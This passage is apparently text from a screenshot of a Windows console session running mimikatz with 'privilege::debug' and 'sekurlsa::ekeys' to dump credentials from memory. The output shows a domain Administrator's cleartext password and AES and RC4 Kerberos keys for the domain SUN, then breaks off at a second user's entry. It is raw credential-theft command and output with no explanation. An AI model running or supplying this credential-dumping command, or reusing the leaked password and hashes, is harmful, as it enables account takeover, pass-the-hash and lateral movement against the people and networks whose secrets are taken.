 C:\Users\flash\Desktop>mimikatz "log" "privilege::debug" "sekurlsa::ekeys" exit
  .#####.   mimikatz 2.1.1 (x64) built on Apr  9 2017 23:24:20
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 21 modules * * */
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::ekeys
Authentication Id : 0 ; 1333238 (00000000:001457f6)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : SUN
Logon Server      : DC
Logon Time        : 2020/8/5 8:18:26
SID               : S-1-5-21-3388020223-1982701712-4030140183-500
         * Username : Administrator
         * Domain   : SUN.COM
         * Password : cx.136719!@#
         * Key List :
           aes256_hmac       05c4cb42ef2157034f03df11e42bab2c996cf070cd5d26e911
d62e093abc9fa
           aes128_hmac       7a59d6c49448263fa9c16404dce40fab
           rc4_hmac_nt       dbc03798c7b17ca475694b8c6eca3459
           rc4_hmac_old      dbc03798c7b17ca475694b8c6eca3459
           rc4_md4           dbc03798c7b17ca475694b8c6eca3459
           rc4_hmac_nt_exp   dbc03798c7b17ca475694b8c6eca3459
           rc4_hmac_old_exp  dbc03798c7b17ca475694b8c6eca3459
Authentication Id : 0 ; 884063 (00000000:000d7d5f)
Session           : Interactive from 1
User Name         : zhu
Domain            : SUN